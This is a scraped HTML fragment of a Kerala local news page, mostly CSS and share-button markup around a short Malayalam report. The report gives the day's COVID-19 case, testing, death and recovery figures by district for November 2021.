.td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Firinjalakuda.com%2F2021%2F11%2F08%2Fcorona-693%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%95%E0%B5%87%E0%B4%B0%E0%B4%B3%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%87%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D+5404+%E0%B4%AA%E0%B5%87%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D+%E0%B4%95%E0%B5%8B%E0%B4%B5%E0%B4%BF%E0%B4%A1%E0%B5%8D-19+%E0%B4%B8%E0%B5%8D%E0%B4%A5%E0%B4%BF%E0%B4%B0%E0%B5%80%E0%B4%95%E0%B4%B0%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81&url=https%3A%2F%2Firinjalakuda.com%2F2021%2F11%2F08%2Fcorona-693%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://irinjalakuda.com/2021/11/08/corona-693/&amp;media=https://irinjalakuda.com/wp-content/uploads/2021/11/covid-2-4-2.jpg&description=%E0%B4%95%E0%B5%87%E0%B4%B0%E0%B4%B3%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%87%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D+5404+%E0%B4%AA%E0%B5%87%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D+%E0%B4%95%E0%B5%8B%E0%B4%B5%E0%B4%BF%E0%B4%A1%E0%B5%8D-19+%E0%B4%B8%E0%B5%8D%E0%B4%A5%E0%B4%BF%E0%B4%B0%E0%B5%80%E0%B4%95%E0%B4%B0%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%95%E0%B5%87%E0%B4%B0%E0%B4%B3%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%87%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D+5404+%E0%B4%AA%E0%B5%87%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D+%E0%B4%95%E0%B5%8B%E0%B4%B5%E0%B4%BF%E0%B4%A1%E0%B5%8D-19+%E0%B4%B8%E0%B5%8D%E0%B4%A5%E0%B4%BF%E0%B4%B0%E0%B5%80%E0%B4%95%E0%B4%B0%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81 %0A%0A https://irinjalakuda.com/2021/11/08/corona-693/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
<p>കേരളത്തില്&#x200d; ഇന്ന് 5404 പേര്&#x200d;ക്ക് കോവിഡ്-19 സ്ഥിരീകരിച്ചു. തിരുവനന്തപുരം 777, കൊല്ലം 662, കോഴിക്കോട് 648, എറണാകുളം 577, തൃശൂര്&#x200d; 569, കണ്ണൂര്&#x200d; 387, കോട്ടയം 300, പത്തനംതിട്ട 296, ഇടുക്കി 254, മലപ്പുറം 234, വയനാട് 210, ആലപ്പുഴ 198, പാലക്കാട് 193, കാസര്&#x200d;ഗോഡ് 99 എന്നിങ്ങനേയാണ് ജില്ലകളില്&#x200d; ഇന്ന് രോഗ ബാധ സ്ഥിരീകരിച്ചത്.കഴിഞ്ഞ 24 മണിക്കൂറിനിടെ 52,862 സാമ്പിളുകളാണ് പരിശോധിച്ചത്. പ്രതിവാര ഇന്&#x200d;ഫെക്ഷന്&#x200d; പോപ്പുലേഷന്&#x200d; റേഷ്യോ (WIPR) പത്തിന് മുകളിലുള്ള 39 തദ്ദേശ സ്വയംഭരണ പ്രദേശങ്ങളിലായി 46 വാര്&#x200d;ഡുകളാണുള്ളത്. ഇവിടെ കര്&#x200d;ശന നിയന്ത്രണമുണ്ടാകും.സംസ്ഥാനത്തെ വിവിധ ജില്ലകളിലായി 2,30,903 പേരാണ് ഇപ്പോള്&#x200d; നിരീക്ഷണത്തിലുള്ളത്. ഇവരില്&#x200d; 2,25,018 പേര്&#x200d; വീട്/ഇന്&#x200d;സ്റ്റിറ്റിയൂഷണല്&#x200d; ക്വാറന്റൈനിലും 5885 പേര്&#x200d; ആശുപത്രികളിലും നിരീക്ഷണത്തിലാണ്. 318 പേരെയാണ് പുതുതായി ആശുപത്രിയില്&#x200d; പ്രവേശിപ്പിച്ചത്.നിലവില്&#x200d; 71,316 കോവിഡ് കേസുകളില്&#x200d;, 7.2 ശതമാനം വ്യക്തികള്&#x200d; മാത്രമാണ് ആശുപത്രി/ഫീല്&#x200d;ഡ് ആശുപത്രികളില്&#x200d; പ്രവേശിപ്പിക്കപ്പെട്ടിട്ടുള്ളത്.കഴിഞ്ഞ ദിവസങ്ങളിലുണ്ടായ 80 മരണങ്ങളാണ് കോവിഡ്-19 മൂലമാണെന്ന് ഇന്ന് സ്ഥിരീകരിച്ചത്. ഇതുകൂടാതെ സുപ്രീംകോടതി വിധിപ്രകാരം കേന്ദ്രസര്&#x200d;ക്കാരിന്റെ പുതിയ മാര്&#x200d;ഗനിര്&#x200d;ദേശമനുസരിച്ച് അപ്പീല്&#x200d; നല്&#x200d;കിയ 182 മരണങ്ങളും റിപ്പോര്&#x200d;ട്ട് ചെയ്തിട്ടുണ്ട്. ഇതോടെ സംസ്ഥാനത്തെ ആകെ മരണം 33,978 ആയി.ഇന്ന് രോഗം സ്ഥിരീകരിച്ചവരില്&#x200d; 19 പേര്&#x200d; സംസ്ഥാനത്തിന് പുറത്ത് നിന്നും വന്നവരാണ്. 5062 പേര്&#x200d;ക്ക് സമ്പര്&#x200d;ക്കത്തിലൂടെയാണ് രോഗം ബാധിച്ചത്. 300 പേരുടെ സമ്പര്&#x200d;ക്ക ഉറവിടം വ്യക്തമല്ല. 23 ആരോഗ്യ പ്രവര്&#x200d;ത്തകര്&#x200d;ക്കാണ് രോഗം ബാധിച്ചത്.രോഗം സ്ഥിരീകരിച്ച് ചികിത്സയിലായിരുന്ന 6136 പേര്&#x200d; രോഗമുക്തി നേടി. തിരുവനന്തപുരം 905, കൊല്ലം 526, പത്തനംതിട്ട 389, ആലപ്പുഴ 124, കോട്ടയം 454, ഇടുക്കി 323, എറണാകുളം 971, തൃശൂര്&#x200d; 25, പാലക്കാട് 389, മലപ്പുറം 357, കോഴിക്കോട് 973, വയനാട് 283, കണ്ണൂര്&#x200d; 347, കാസര്&#x200d;ഗോഡ് 70 എന്നിങ്ങനേയാണ് രോഗമുക്തിയായത്. ഇതോടെ 71,316 പേരാണ് രോഗം സ്ഥിരീകരിച്ച് ഇനി ചികിത്സയിലുള്ളത്. 49,14,993 പേര്&#x200d; ഇതുവരെ കോവിഡില്&#x200d; നിന്നും മുക്തി നേടി.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_103 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_103 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_103 span{font-size:10px!important}}@media (max-width:767px){.tdi_103 span{padding:4px 8px 3px;font-size:10px!important}.tdi_103 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://irinjalakuda.com/tag/covid/">covid</a></li><li><a href="https://irinjalakuda.com/tag/covid-update/">covid update</a></li><li><a href="https://irinjalakuda.com/tag/covid-19/">covid-19</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-covid-update/">irinjalakuda covid update</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-news/">irinjalakuda news</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-com/">irinjalakuda.com</a></li><li><a href="https://irinjalakuda.com/tag/news/">news</a></li></ul></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
